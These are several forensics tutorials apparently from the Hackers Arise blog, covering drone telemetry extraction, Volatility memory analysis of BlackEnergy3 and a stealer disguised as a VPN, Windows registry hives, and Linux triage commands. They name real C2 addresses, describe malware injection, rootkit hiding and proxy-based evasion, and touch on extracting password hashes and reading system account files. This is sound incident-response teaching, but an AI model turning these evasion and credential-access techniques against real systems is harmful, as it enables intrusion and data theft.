Canvas and WebGL fingerprinting are difficult to escape because they are tied to physical components inside your device. You can delete cookies, reinstall your browser or wipe your entire system. But unless you also change your hardware, your fingerprint will likely remain similar or identical. These fingerprints also become more powerful when combined with other factors such as language settings, time zone, installed plugins, and browsing behavior. Over time, the tracking profile becomes extremely reliable. Even anonymous users become recognizable.

timezone fingerprint
Website: scrapfly.io

This is not just theory. A retailer might track shoppers across websites, including in private browsing sessions. A government might track dissidents, even when they route traffic through privacy tools. A cyber-criminal might identify high-value targets based on their hardware profile. All of this can happen silently in the background.

Conclusion

Browser fingerprinting through Canvas and WebGL is one of the most persistent and quiet methods of online tracking in use today. As investigators and security professionals, it is important that we understand both its power and its risks. You can begin exploring your own exposure by testing your device on fingerprinting-analysis websites and observing the identifiers they generate. Privacy-focused browsers and hardened settings may reduce the amount of information exposed, but even then the protection is not perfect. Awareness remains the most important defense. When you understand how fingerprinting works, you can better evaluate your privacy decisions, your threat model, and the trust you place in different technologies.

In the next part, we will go even deeper into this topic and see what else can be learned about you through your browser.

The post Digital Forensics: Browser Fingerprinting – Visual Identification Techniques, Part 1 first appeared on Hackers Arise.

Digital Forensics: Drone Forensics for Battlefield and Criminal Analysis

Welcome back, aspiring digital investigators!

Over the last few years, drones have moved from being niche gadgets to becoming one of the most influential technologies on the modern battlefield and far beyond it. The war in Ukraine accelerated this shift dramatically. During the conflict, drones evolved at an incredible pace, transforming from simple reconnaissance tools into precision strike platforms, electronic warfare assets, and logistics tools. This rapid adoption did not stop with military forces. Criminal organizations, including cartels and smuggling networks, quickly recognized the potential of drones for surveillance and contraband delivery. As drones became cheaper, more capable, and easier to modify, their use expanded into both legal and illegal activities. This created a clear need for digital forensics specialists who can analyze captured drones and extract meaningful information from them.

Modern drones are packed with memory chips, sensors, logs, and media files. Each of these components can tell a story about where the drone has been, how it was used, and who may have been controlling it. At its core, digital forensics is about understanding devices that store data. If something has memory, it can be examined.

U.S. Department of Defense Drone Dominance Initiative

Recognizing how critical drones have become, the United States government launched a major initiative focused on drone development and deployment. Secretary of War Pete Hegseth announced a one-billion-dollar “drone dominance” program aimed at equipping the U.S. military with large numbers of cheap, scalable attack drones.

US Department of Defense Drone Dominance Initiative

Modern conflicts have shown that it makes little sense to shoot down inexpensive drones using missiles that cost millions of dollars. The program focuses on producing tens of thousands of small drones by 2026 and hundreds of thousands by 2027. The focus has shifted away from a quality-over-quantity mindset toward deploying unmanned systems at scale. Analysts must be prepared to examine drone hardware and data just as routinely as laptops, phones, or servers.

Drone Platforms and Their Operational Roles

Not all drones are built for the same mission. Different models serve very specific roles depending on their design, range, payload, and level of control. On the battlefield, FPV drones are often used as precision strike weapons. These drones are lightweight, fast, and manually piloted in real time, allowing operators to guide them directly into high-value targets. Footage from Ukraine shows drones intercepting and destroying larger systems, including loitering munitions carrying explosive payloads.

Ukrainian "Sting" drone striking a Russian Shahed carrying an R-60 air-to-air missile
Ukrainian “Sting” drone striking a Russian Shahed carrying an R-60 air-to-air missile

To counter electronic warfare and jamming, many battlefield drones are now launched using thin fiber optic cables instead of radio signals. These cables physically connect the drone to the operator, making jamming ineffective. In heavily contested areas, forests are often covered with discarded fiber optic lines, forming spider-web-like patterns that reflect sunlight. Images from regions such as Kupiansk show how widespread this technique has become.

fiber optic cables in contested drone war zones

Outside of combat zones, drones serve entirely different purposes. Commercial drones are used for photography, mapping, agriculture, and infrastructure inspection. Criminal groups may use similar platforms for smuggling, reconnaissance, or intimidation. Each use case leaves behind different types of forensic evidence, which is why understanding drone models and their intended roles is so important during an investigation.

DroneXtractor – A Forensic Toolkit for DJI Drones

To make sense of all this data, we need specialized tools. One such tool is DroneXtractor, an open-source digital forensics suite available on GitHub and written in Golang. DroneXtractor is designed specifically for DJI drones and focuses on extracting and analyzing telemetry, sensor values, and flight data.

dronextractor a tool for drone forensics and drone file analysis

The tool allows investigators to visualize flight paths, audit drone activity, and extract data from multiple file formats. It is suitable for law enforcement investigations, military analysis, and incident response scenarios where understanding drone behavior is critical. With this foundation in mind, let us take a closer look at its main features.

Feature 1 – DJI File Parsing

DroneXtractor supports parsing common DJI file formats such as CSV, KML, and GPX. These files often contain flight logs, GPS coordinates, timestamps, altitude data, and other telemetry values recorded during a drone’s operation. The tool allows investigators to extract this information and convert it into alternative formats for easier analysis or sharing.

dji file parsing

In practical terms, this feature can help law enforcement reconstruct where a drone was launched, the route it followed, and where it landed. For military analysts, parsed telemetry data can reveal patrol routes, observation points, or staging areas used by adversaries. Even a single flight log can provide valuable insight into patterns of movement and operational habits.

Feature 2 – Steganography

Steganography refers to hiding information within other files, such as images or videos. DroneXtractor includes a steganography suite that can extract telemetry and other embedded data from media captured by DJI drones. This hidden data can then be exported into several different file formats for further examination.

stenography drone analysis

This capability is particularly useful because drone footage often appears harmless at first glance. An image or video shared online may still contain timestamps, unique identifiers and sensor readings embedded within it. For police investigations, this can link media to a specific location or event.

Feature 3 – Telemetry Visualization

Understanding raw numbers can be difficult, which is why visualization matters. DroneXtractor includes tools that generate flight path maps and telemetry graphs. The flight path mapping generator creates a visual map showing where the drone traveled and the route it followed. The telemetry graph visualizer plots sensor values such as altitude, speed, and battery levels over time.

telemetry drone visualization

Investigators can clearly show how a drone behaved during a flight, identify unusual movements, or detect signs of manual intervention. Military analysts can use these visual tools to assess mission intent, identify reconnaissance patterns, or confirm whether a drone deviated from its expected route.

Feature 4 – Flight and Integrity Analysis

The flight and integrity analysis feature focuses on detecting anomalies. The tool reviews all recorded telemetry values, calculates expected variance, and checks for suspicious gaps or inconsistencies in the data. These gaps may indicate file corruption, tampering, or attempts to hide certain actions.

drone flight analysis

Missing data can be just as meaningful as recorded data. Law enforcement can use this feature to determine whether logs were altered after a crime. Military analysts can identify signs of interference and malfunction, helping them assess the reliability of captured drone intelligence.

Usage

DroneXtract is built in Go, so before anything else you need to have Go installed on your system. This makes the tool portable and easy to deploy, even in restricted or offline environments such as incident response labs or field investigations.

We begin by copying the project to our computer

bash# > git clone https://github.com/ANG13T/DroneXtract.git

To build and run DroneXtract from source, you start by enabling Go modules. This allows Go to correctly manage dependencies used by the tool.

bash# > $ export GO111MODULE=on

Next, you fetch all required dependencies defined in the project. This step prepares your environment and ensures all components DroneXtract relies on are available.

bash# >  go get ./…

Once everything is in place, you can launch the tool directly:

bash# > go run main.go

At this point, DroneXtract is ready to be used for parsing files, visualizing telemetry, and performing integrity analysis on DJI drone data. The entire process runs locally, which is important when handling sensitive or classified material.

Airdata Usage

DJI drones store detailed flight information in .TXT flight logs. These files are not immediately usable for forensic analysis, so an intermediate step is required. For this, we rely on Airdata’s Flight Data Analysis tool, which converts DJI logs into standard forensic-friendly formats.

You can find the link here

Once the flight logs are processed through Airdata, the resulting files can be used directly with DroneXtract:

Airdata CSV output files can be used with:

1) the CSV parser

2) the flight path map generator

3) telemetry visualizations

Airdata KML output files can be used with:

1) the KML parser for geographic mapping

Airdata GPX output files can be used with:

1) the GPX parser for navigation-style flight reconstruction

This workflow allows investigators to move from a raw drone log to clear visual and analytical output without reverse-engineering proprietary formats themselves.

Configuration

DroneXtract also provides configuration options that allow you to tailor the analysis to your specific investigation. These settings are stored as environment variables in the .env file and control how much data is processed and how sensitive the analysis should be.

TELEMETRY_VIS_DOWNSAMPLE

This value controls how much telemetry data is sampled for visualization. Higher values reduce detail but improve performance, which is useful when working with very large flight logs.

FLIGHT_MAP_DOWNSAMPLE

This setting affects how many data points are used when generating the flight path map. It helps balance visual clarity with processing speed.

ANALYSIS_DOWNSAMPLE

This value controls the amount of data used during integrity analysis. It allows investigators to focus on meaningful changes without being overwhelmed by noise.

ANALYSIS_MAX_VARIANCE

This defines the maximum acceptable variance between minimum and maximum values during analysis. If this threshold is exceeded, it may indicate abnormal behavior, data corruption, or possible tampering.

Together, these settings give investigators control over both speed and precision, allowing DroneXtract to be effective in fast-paced operational environments and detailed post-incident forensic examinations.

Summary

Drone forensics is still a developing field, but its importance is growing rapidly. As drones become more capable, the need to analyze them effectively will only increase. Tools like DroneXtractor show how much valuable information can be recovered from devices that were once considered disposable. 

Looking ahead, it would be ideal to see fast, offline forensic tools designed specifically for battlefield conditions. Being able to quickly extract flight data, locations, and operational details from captured enemy drones could provide immediate tactical advantages. Drone forensics may soon become as essential as traditional digital forensics on computers and mobile devices.

The post Digital Forensics: Drone Forensics for Battlefield and Criminal Analysis first appeared on Hackers Arise.

Digital Forensics: Analyzing BlackEnergy3 with Volatility

Welcome back, aspiring digital forensic investigators.

The malware ecosystem is vast and constantly evolving. New samples appear every day, shared across underground forums and malware repositories. Some of these threats are short-lived, while others leave a lasting mark on history. Today, we are going to analyze one of those historically significant threats called BlackEnergy (for more on Blackenergy3 and it’s use to black out Ukraine, see the excellent article here by OTW). BlackEnergy is a malware family that gained global attention after being linked to large-scale cyber operations, most notably attacks against critical infrastructure. While it began as a relatively simple tool, it evolved into a sophisticated platform used in highly targeted campaigns. In this article, we will examine a memory dump from an infected Windows 7 system and use Volatility 3 to understand how BlackEnergy behaves in memory and how we can identify it during a forensic investigation.

Understanding BlackEnergy

BlackEnergy first appeared in the mid-2000s as a relatively basic DDoS bot. Early versions were used mainly to flood websites and disrupt online services. Over time, however, the malware evolved significantly. Later variants transformed BlackEnergy into a modular implant capable of espionage, sabotage, and long-term persistence. By the time it was linked to attacks against Ukrainian energy companies, BlackEnergy was an operational platform. It supported plugins for credential theft, system reconnaissance, file exfiltration, and lateral movement. One of its most destructive uses was as a delivery mechanism for KillDisk, a wiper component designed to overwrite critical system structures, erase logs, and make machines unusable. These capabilities strongly suggest the involvement of a well-resourced and organized threat actor, commonly associated in public reporting with the group known as Voodoo Bear.

Starting the Analysis

Our investigation begins with a raw memory capture from an infected Windows 7 machine. Memory analysis is especially valuable in cases like this because advanced malware often hides itself on disk but leaves traces while running.

Profile Information

Before diving into artifacts, it is always a good idea to understand the environment we are working with. The windows.info plugin gives us essential information such as the operating system version, architecture, kernel details, and system time. This context helps ensure that later findings make sense and that we interpret timestamps correctly.

bash$ > vol -f WINDOWS-ROOTKIT.raw windows.info

windows profile info

Process Listing

One of the first steps in memory analysis is reviewing the list of processes that were running when the memory was captured. This gives us a snapshot of system activity at that moment.

bash$ > vol -f WINDOWS-ROOTKIT.raw windows.pslist

listing processes with volatility

During this step, two processes immediately stand out: rootkit.exe and DumpIt.exe. DumpIt is commonly used to acquire memory, so its presence is expected. The appearance of rootkit.exe, however, is an indicator of malicious activity and deserves closer inspection.

To gain more context, we can look at which processes had already exited and which were still running. Processes that have ended will show an exit time, while active ones usually display “N/A.”

bash$ > vol -f WINDOWS-ROOTKIT.raw windows.pslist | grep -avi n/a

listing stopped processes with volatility

Among the terminated processes, we see rootkit.exe, cmd.exe, and others. This alone does not prove anything, but it makes us wonder how these processes were launched.

By correlating their process IDs, we can reconstruct the execution chain.

bash$ > vol -f WINDOWS-ROOTKIT.raw windows.pslist | grep -iE “1484|1960|276|964”

grepping pids with volatility

Although the output may look messy at first, it tells a clear story. explorer.exe launched several child processes, including cmd.exe, rootkit.exe, DumpIt.exe, and notepad.exe. This means the malicious activity was initiated through a user session, not a background service or boot-level process. Attackers often hide behind legitimate parent processes to blend in with normal system behavior, but in this case, the activity still leaves a clear forensic trail.

Code Injection Analysis

A common technique used by advanced malware is process injection. Instead of running entirely on its own, malware injects malicious code into legitimate processes to evade detection. DLL injection is especially popular because it allows attackers to run code inside trusted system binaries.

To look for signs of injection, we use the malfind plugin.

bash$ > vol -f WINDOWS-ROOTKIT.raw windows.malware.malfind

finding code injection with volatility

Several processes are flagged, but svchost.exe immediately draws attention due to the presence of an MZ header. The MZ signature normally appears at the beginning of Windows executable files. Finding it inside the memory of a running service process strongly suggests injected executable code.

To investigate further, we dump the suspicious memory region.

vol -f WINDOWS-ROOTKIT.raw windows.malware.malfind --dump --pid 880

dumping malware with volatility

VirusTotal and Malware Identification

After calculating the hash of the dumped payload, we can check it against VirusTotal. The results say the injected code belongs to BlackEnergy.

analyzing malware with virustotal

This confirms that the malware was running inside svchost.exe as an implant. Historically, BlackEnergy was used to maintain access, collect information, and deliver destructive payloads such as KillDisk. During the Ukrainian power grid attacks, this approach allowed attackers to disrupt operations while actively complicating forensic investigations.

blackenergy mitre info

MITRE ATT&CK classifications help further explain how BlackEnergy operated. The malware used obfuscation to hide its true functionality, masquerading to appear as legitimate software, system binary proxy execution to abuse trusted Windows components, and sandbox evasion to avoid automated analysis. It also performed registry queries and system discovery to understand the environment before sending data back to its command-and-control servers over HTTP, a technique that remains common even today.

Strings Analysis and Persistence

Running strings on the memory image shows additional clues.

bash$ > strings WINDOWS-ROOTKIT.raw

using strings to find persistence in blackenergy

One particularly important finding is a reference to a .sys driver file, indicating that the malware persisted as a kernel driver. Driver-based persistence is more advanced than simple registry keys or scheduled tasks. It allows malware to load early during system startup and operate with high privileges, making detection and removal significantly harder.

Loaded DLL Analysis

To understand how the malware hides itself, we examine loaded modules using ldrmodules.

bash$ > vol -f WINDOWS-ROOTKIT.raw windows.ldrmodules --pid 880

listing loaded dlls with volatility

The DLL msxml3r.dll does not appear as loaded, initialized, or mapped in memory according to the module lists. When all these indicators are false, it often means the malware is deliberately hiding the module from standard enumeration methods. This is a classic rootkit technique designed to evade detection.

DumpIt.exe Investigation

Finally, we examine DumpIt.exe. Dumping the process and checking its hash reveals that it is, in fact, a trojan.

bash$ > vol -f WINDOWS-ROOTKIT.raw windows.dump --pid 276

dumping another malware with volatility
virustotal info for the trojan
mitre info for the trojan

Its behavior shows a wide range of capabilities, including file manipulation, registry modification, privilege changes, service-based persistence, driver interaction, and embedded payload execution. In short, this malware component acted as a support tool, enabling persistence, system control, and interaction with low-level components.

Timeline Reconstruction

Putting all the pieces together, we can reconstruct the likely sequence of events. A user session initiated explorer.exe, which then launched command-line activity. Rootkit.exe was executed, injecting BlackEnergy into svchost.exe. The malware established persistence through a driver, hid its components using rootkit techniques, and maintained control over the system. DumpIt.exe, masquerading as a legitimate tool, further supported these activities.

Summary

In this investigation, we used Volatility to analyze a memory dump from a Windows 7 system infected with BlackEnergy. By examining running processes, code injection artifacts, loaded modules, strings, and malware behavior, we found a sophisticated implant designed for stealth and persistence. The whole case is a reminder that advanced malware often lives in memory, hides inside trusted processes, and actively works against forensic analysis.

Digital Forensics: Registry Analysis for Beginners, Part 1 – Hives, Logs, and Acquisition

Welcome to the first part of our Windows Forensics series!

Today we start a guide designed especially for beginners getting started with registry analysis. In digital forensics, few artifacts are as rich, subtle, and revealing as the Windows Registry. It is a sprawling, hierarchical database where Windows quietly stores its configuration details, such as system settings, user preferences, hardware and software information. But more than that, the Registry is a historical logbook, it records traces of what has happened on a machine, which applications were installed, devices were plugged in, and network connections occurred. Even after files are deleted, or an attacker attempts to erase evidence, residual entries often remain in registry hives, transaction logs, or backups. They can provide a trail that can be reconstructed. By learning how to read, interpret, and extract data from these structures, you gain access to a powerful source of truth about past system activity.

To illustrate just how powerful registry forensics can be, here is a real case described by Italian investigators. An employee was accused of leaking sensitive company data using a corporate workstation. When forensic investigators seized the machine and analyzed its system registry, they didn’t just stop at installed software or user activity. They homed in on power and standby settings to determine how the computer behaved when it was left idle and whether it asked for a password on reactivation. Through registry analysis, they discovered that the screen reactivated without requiring a login, which supported their theory that someone else might have used the computer under the guise of the employee.

Today we will start by unpacking the basic building blocks, such as the hives, the logs, and how to acquire them safely without altering critical metadata. With that foundation, you will be ready to move forward into more advanced analysis in later parts of the series.

Hives

When you first step into the world of the Windows Registry, it helps to imagine it as a branching structure that starts broad and becomes more detailed the deeper you go. At the top of this structure are the hives, which act as major containers for everything stored in the Registry. Inside these hives are keys, which behave like folders, and values, which contain the actual pieces of data.

The most important hives for forensic work are:

  1. HKEY_LOCAL_MACHINE (HKLM), which contains system-wide settings 
  2. HKEY_USERS (HU), which holds profile information for every user on the system 
  3. HKEY_CURRENT_USER (HKCU), which shows the active user’s settings and is really just a shortcut to that user’s section inside HKEY_USERS
  4. You may also encounter HKEY_CLASSES_ROOT and HKEY_CURRENT_CONFIG, but these are built from other hives and are usually less important when you are first learning registry forensics.
registry structure

How you access these hives depends on whether you are analyzing a live machine or working with a disk image. On a live system, regedit.exe loads and mounts everything for you automatically, making navigation straightforward. On an image, nothing is mounted, so you must know where the actual hive files are located. Most system hives are stored in C:\Windows\System32\Config as DEFAULT, SAM, SECURITY, SOFTWARE, and SYSTEM, each corresponding to a specific Registry root.

finding system hives on windows

User-specific hives are stored separately. On Windows 7 and newer, each user’s profile folder at C:\Users\<username>\ contains two important files: NTUSER.DAT and USRCLASS.DAT. When a user logs in, NTUSER.DAT becomes HKEY_CURRENT_USER and reflects personal settings, activity traces, and behavior, while USRCLASS.DAT loads under HKEY_CURRENT_USER\Software\CLASSES. Together, these hives give investigators an extremely detailed view of both system-level and user-level activity.

ntuser.dat

Another hive worth learning early on is the Amcache hive, located at C:\Windows\AppCompat\Programs\Amcache.hve. Windows uses it to record details about programs that were recently executed. Even if an attacker deletes an executable or removes its traces from other locations, Amcache often preserves enough information to connect it back to the system.

Now let’s take a closer look at the main hives and what makes each of them valuable in an investigation.

SAM Hive

The SAM hive stores local user accounts, groups, and password hashes. Investigators use it to identify accounts, check for unauthorized creations, and extract password hashes for deeper analysis. It often reveals privilege escalation attempts.

SYSTEM Hive

The SYSTEM hive contains configuration data for hardware, services, drivers, and network interfaces. It plays a major role in building system timelines because it stores time zone settings, device history, and information about previous network connections.

SOFTWARE Hive

The SOFTWARE hive contains records about installed software, both from Windows and third-party vendors. It can reveal when a program was installed, how it was configured, or whether malware established persistence on the system.

SECURITY Hive

The SECURITY hive contains local security policies and audit settings. Investigators look here to see whether someone changed security rules, weakened protections, or modified privilege rights.

NTUSER.DAT Hive

NTUSER.DAT gives the most detailed view of a specific user’s actions. It logs things like recently opened files, commands, application usage, and settings that reflect day-to-day behavior. It is one of the most valuable hives in user-focused investigations.

USRCLASS.DAT

USRCLASS.DAT holds additional user-level data related to the Windows interface, including recent items, folder views, and file associations. These small details often help reconstruct how a user navigated the system.

Amcache Hive

The Amcache hive records program execution history, even for deleted or moved executables. Because of this, it is extremely useful during malware investigations and incident response.

Transaction Logs and Backups

Beyond the hives, transaction logs and backups offer additional layers of evidence. Transaction logs act as journals that record Registry changes before they are written into the main hive files. If a system crashes or an attacker interrupts a process, the logs may still contain the most recent modifications. Each hive has a .LOG file stored in the same directory, and some hives have .LOG1 and .LOG2 as well. These files often reveal changes that are invisible in the main hives.

Registry backups work in the opposite direction by preserving older versions of the hives. Windows automatically copies the hives into C:\Windows\System32\Config\RegBack every ten days. When you suspect that keys were deleted or modified to cover tracks, comparing the current hives with their backups can reveal exactly what changed.

finding regback in autopsy

Before you can analyze any of this information, you must acquire the Registry hives safely. Registry acquisition is about collecting the hive files without altering them and preserving their metadata. Whether you are working on a live system or a disk image, your goal is always the same. You need to extract the files in a forensically sound manner so you can examine them later. Three common tools used for this are Autopsy, KAPE, and FTK Imager.

Autopsy

Autopsy is an open-source forensic tool that lets investigators examine disk images easily. When handling Registry hives, Autopsy makes it simple to navigate to the correct directories and export the hive files without touching the original evidence. It is widely used in training and lab environments because of its clear interface and reliability.

using autopsy to extract registry hives

Kape

KAPE (Kroll Artifact Parser and Extractor) is designed for quick collection of important forensic artifacts. Instead of manually browsing through directories, KAPE uses modules that automatically identify and extract the correct Registry hives. This makes it ideal for triage situations or tight time windows.

using kape to extract registry hives

FTK Imager

FTK Imager is a well-known imaging and preview tool used to extract files from both live systems and images. You can browse the file system, locate hives such as SAM, SYSTEM, SOFTWARE, NTUSER.DAT, or Amcache, and export them with all metadata preserved. FTK Imager is popular because it allows clean, safe copying without altering the evidence.

using ftk imager to extract registry hives

Summary

The Windows Registry acts like a digital diary of a computer’s life, recording system settings and the actions of users over time. It stores details about installed applications, devices that connected to the machine, and which programs were run. Even when attackers or users try to cover their tracks, the Registry often retains enough evidence. Logs and backup copies can reveal changes that would otherwise be hidden. And because all of this data is stored in structured “hives,” each part of the Registry tells a different story, from user behavior to security settings to executed programs. To preserve this evidence, investigators must collect Registry data carefully, using tools that maintain the integrity and metadata of the files. When done right, examining the Registry gives a clear, reliable view into past activity.

Digital Forensics: Volatility – Analyzing a Malicious VPN

Welcome back, my aspiring digital investigators!

Many of you enjoyed our earlier lessons on Volatility, so today we will continue that journey with another practical case. It is always great to see your curiosity growing stronger. This time we will walk through the memory analysis of a Windows machine that was infected with a stealer, which posed as a VPN app. The system communicated quietly with a Command and Control server operated by a hacker, and it managed to bypass the network intrusion detection system by sending its traffic through a SOCKS proxy. This trick allowed it to speak to a malicious server without raising alarms. You are about to learn exactly how we uncovered it.

What Is a NIDS ?

Before we jump into memory analysis, let’s briefly talk about NIDS, which stands for Network Intrusion Detection System. A NIDS watches the network traffic that flows through your environment and looks for patterns that match known attacks or suspicious behavior. If a user suddenly connects to a dangerous IP address or sends strange data, the NIDS can raise an alert. However, attackers often try to hide their communication. One common method is to use a SOCKS proxy, which allows the malware to make its malicious connection indirectly. Because the traffic appears to come from a trusted or unknown third party instead of the real attacker’s server, the NIDS may fail to flag it.

Memory Analysis

Now that we understand the background, we can begin our memory investigation.

Evidence

In this case we received a memory dump that was captured with FTK Imager. This is the only piece of evidence available to us, so everything we discover must come from this single snapshot of system memory.

showing evidence for the analysis

Volatility Setup

If you followed the first part of our Volatility guide, you already know how to install Volatility in its own Python 3 environment. Whenever you need it, simply activate it:

bash$ > source ~/venvs/vol3/bin/activate

activating volatility

Malfind

Volatility includes a helpful plugin called malfind. In Volatility 3, malfind examines memory regions inside processes and highlights areas that look suspicious. Attackers often inject malicious code into legitimate processes, and malfind is designed to catch these injected sections. Volatility has already announced that this module will be replaced in 2026 by a new version called windows.malware.malfind, but for now it still works the same way.

To begin looking for suspicious activity, we run:

bash$ > vol -f MemoryDump.mem windows.malware.malfind

volatility malfind scan

The output shows references to a VPN, and several processes stand out as malicious. One in particular catches our attention: oneetx.exe. To understand its role, we need to explore the related processes. We can do that with pslist:

bash$ > vol -f MemoryDump.mem windows.pslist | grep -E "5896|7540|5704"

volatility widows pslist listing processes

We see that oneetx.exe launched rundll32.exe. This is a classic behavior in malware. Rundll32.exe is a legitimate Windows utility that loads and executes DLL files. Hackers love using it because it allows their malicious code to blend in with normal system behavior. If the malware hides inside a DLL, rundll32.exe can be used to run it without attracting much attention.

We have confirmed the malicious process, so now we will extract it from memory.

Analyzing the Malware

To analyze the malware more deeply, we need the actual executable. We use dumpfile and provide the process ID:

bash$ > vol -f MemoryDump.mem windows.dumpfile --pid 5896

dumping the malware from the memory

Volatility will extract all files tied to the process. To quickly locate the executable, we search for files ending in .exe:

bash$ > ls *exe*

Once we find the file, we calculate its hash so that we can look it up on VirusTotal:

bash$ > md5sum file.0x….oneetx.exe.img

hashing the malware
malware analysis on virus total

The malware is small, only 865 KB. This tells us it is a lightweight implant with limited features. A full-featured, multi-purpose implant such as a Sliver payload is usually much larger, sometimes around sixteen megabytes. Our sample steals information and sends it back to the hacker.

Viewing its behavior reveals several MITRE ATT&CK techniques, and from that we understand it is a stealer focused on capturing user input and collecting stolen browser cookies.

mitre malware info

Next, we want to know which user launched this malware. We can use filescan for that:

bash$ > vol -f MemoryDump.mem windows.filescan | grep "oneetx.exe"

volatility filescan

It turns out the user was Tammam, who accidentally downloaded and executed the malware.

Memory Protection

Before we continue, it is worth discussing memory protection. Operating systems apply different permissions to memory regions, such as read, write, or execute. Malware often marks its injected code regions as PAGE_EXECUTE_READWRITE, meaning the memory is readable, writable, and executable at the same time. This combination is suspicious because normal applications usually do not need this level of freedom. In our malfind results, we saw that the malicious code was stored in memory regions with these unsafe permissions.

volatility memory protection

Process Tree

Next, we review the complete process tree to understand what else was happening when the malware ran:

bash$ > vol -f MemoryDump.mem windows.pstree

volatility process tree

Two processes draw our attention: Outline.exe and tun2socks.exe. From their PIDs and PPIDs, we see that Outline.exe is the parent process.

Tun2socks.exe is commonly used to forward traffic from a VPN or proxy through a SOCKS interface. In normal security tools it is used to route traffic securely. However, attackers sometimes take advantage of it because it allows them to hide communication inside what looks like normal proxy traffic.

To understand how Outline.exe started, we trace its PID and PPID back to the original parent. In this case, explorer.exe launched multiple applications, including this one.

volatility psscan

Normally we would extract these executables and check their hashes as well, but since we have already demonstrated this process earlier, we can skip repeating it here.

Network Connections

Malware usually communicates with a Command and Control server so the hacker can control the infected system, steal data, or run remote commands. Some malware families, such as ransomware, do not rely heavily on network communication, but stealers typically do.

We check the network connections from our suspicious processes:

bash$ > vol -f MemoryDump.mem windows.netscan | grep -iE "outline|tun2socks|oneetx"

volatility netscan

Tun2socks connected to 38.121.43.65, while oneetx.exe communicated with 77.91.124.20. After checking their reputations, we see that one of the IPs is malicious and the other is clean. This strongly suggests that the attacker used a proxy chain to hide their real C2 address behind an innocent-looking server.

virus total malicious ip
virus total clean ip

The malicious IP is listed on tracker.viriback.com, which identifies the malware family as Amadey. Amadey is known for stealing data and providing remote access to infected machines. It usually spreads through phishing and fake downloads, and it often hides behind ordinary-looking websites to avoid suspicion.

c2 tracker ip info

The tracker even captured an HTTP login page for the C2 panel. The interface is entirely in Russian, so it is reasonable to assume a Russian-speaking origin.

ip info
c2 login page

Strings Analysis

Now that we understand the basic nature of the infection, we search for strings in the memory dump that mention the word “stealer”:

bash$ > strings MemoryDump.mem | grep -ai stealer

keyword search in malware with strings

We find references to RedLine Stealer, a well-known and widely sold malware. RedLine is commonly bought on underground markets. It comes either as a one-time purchase or as a monthly subscription. This malware collects browser passwords, auto-fill data, credit card information, and sometimes even cryptocurrency wallets. It also takes an inventory of the system, gathering information about hardware, software, security tools, and user details. More advanced versions can upload or download files, run commands, and report regularly to the attacker.

We can also use strings to search for URLs where the malware may have uploaded stolen data.

finding urls in malware with strings

Several directories appear, and these could be the locations where the stolen credentials were being stored.

Timeline

Tammam wanted to download a VPN tool and came across what looked like an installer. When he launched it, the application behaved strangely, but by then the infection had already begun. The malware injected malicious code, and used rundll32.exe to run parts of its payload. Tun2socks.exe and Outline.exe helped the malware hide its communication by routing traffic through a SOCKS proxy, which allowed it to connect safely to the attacker’s C2 server at 77.91.124.20. From there, the stealer collected browser data, captured user inputs, and prepared to upload stolen credentials to remote directories. The entire activity was visible inside the memory dump we analyzed.

Summary

Stealers are small but very dangerous pieces of malware designed to quietly collect passwords, cookies, autofill data, and other personal information. Instead of causing loud damage, they focus on moving fast and staying hidden. Many rely on trusted Windows processes or proxy tools to disguise their activity, and they often store most of their traces only in memory, which is why memory forensics is so important when investigating them. Most popular stealers, like RedLine or Amadey, are sold on underground markets as ready-made kits, complete with simple dashboards and subscription models. Their goal is always the same.

Digital Forensics: An Introduction to Basic Linux Forensics

Welcome back, aspiring forensic investigators. 

Linux is everywhere today. It runs web servers, powers many smartphones, and can even be found inside the infotainment systems of cars. A few reasons for its wide use are that Linux is open source, available in many different distributions, and can be tailored to run on both powerful servers and tiny embedded devices. It is lightweight, modular, and allows administrators to install only the pieces they need. Those qualities make Linux a core part of many organizations and of our daily digital lives. Attackers favour Linux as well. Besides being a common platform for their tools, many Linux hosts suffer from weak monitoring. Compromised machines are frequently used for reverse proxies, persistence, reconnaissance and other tasks, which increases the need for forensic attention. Linux itself is not inherently complex, but it can hide activity in many small places. In later articles we will dive deeper into what you can find on a Linux host during an investigation. Our goal across the series is to build a compact, reliable cheat sheet you can return to while handling an incident. The same approach applies to Windows investigations as well.

Today we will cover the basics of Linux forensics. For many incidents this level of detail will be enough to begin an investigation and perform initial response actions. Let’s start.

OS & Accounts

OS Release Information

The first thing to check is the distribution and release information. Different Linux distributions use different defaults, package managers and filesystem layouts. Knowing which one you are examining helps you predict where evidence or configuration will live. 

bash> cat /etc/os-release

linux os release

Common distributions and their typical uses include Debian and Ubuntu, which are widely used on servers and desktops. They are stable and well documented. RHEL and CentOS are mainly in enterprise environments with long-term support. Fedora offers cutting-edge features, Arch is rolling releases for experienced users, Alpine is very small and popular in containers. Security builds such as Kali or Parrot have pentesting toolsets. Kali contains many offensive tools that hackers use and is also useful for incident response in some cases.

Hostname

Record the system’s hostname early and keep a running list of hostnames you encounter. Hostnames help you map an asset to network records, correlate logs across systems, identify which machine was involved in an event, and reduce ambiguity when combining evidence from several sources.

bash> cat /etc/hostname

bash> hostname

linux hostname

Timezone

Timezone information gives a useful hint about the likely operating hours of the device and can help align timestamps with other systems. You can read the configured timezone with:

bash> cat /etc/timezone

timezone on linux

User List

User accounts are central to persistence and lateral movement. Local accounts are recorded in /etc/passwd (account metadata and login shell) and /etc/shadow (hashed passwords and aging information). A malicious actor who wants persistent access may add an account or modify these files. To inspect the user list in a readable form, use:

bash> cat /etc/passwd | column -t -s :

listing users on linux

You can also list users who are allowed interactive shells by filtering the shell field:

bash> cat /etc/passwd | grep -i 'ash'

Groups

Groups control access to shared resources. Group membership can reveal privilege escalation or lateral access. Group definitions are stored in /etc/group. View them with:

bash> cat /etc/group

listing groups on linux

Sudoers List

Users who can use sudo can escalate privileges. The main configuration file is /etc/sudoers, but configuration snippets may also exist under /etc/sudoers.d. Review both locations: 

bash> ls -l /etc/sudoers.d/

bash> sudo cat /etc/sudoers

sudoers list on linux

Login Information

The /var/log directory holds login-related records. Two important binary files are wtmp and btmp. The first one records successful logins and logouts over time, while btmp records failed login attempts. These are binary files and must be inspected with tools such as last (for wtmp) and lastb (for btmp), for example:

bash> sudo last -f /var/log/wtmp

bash> sudo lastb -f /var/log/btmp

lastlog analysis on linux

System Configuration

Network Configuration

Network interface configuration can be stored in different places depending on the distribution and the network manager in use. On Debian-based systems you may see /etc/network/interfaces. For a quick look at configured interfaces, examine:

bash> cat /etc/network/interfaces

listing interfaces on linux

bash> ip a show

lisiting IPs and interfaces on linux

Active Network Connections

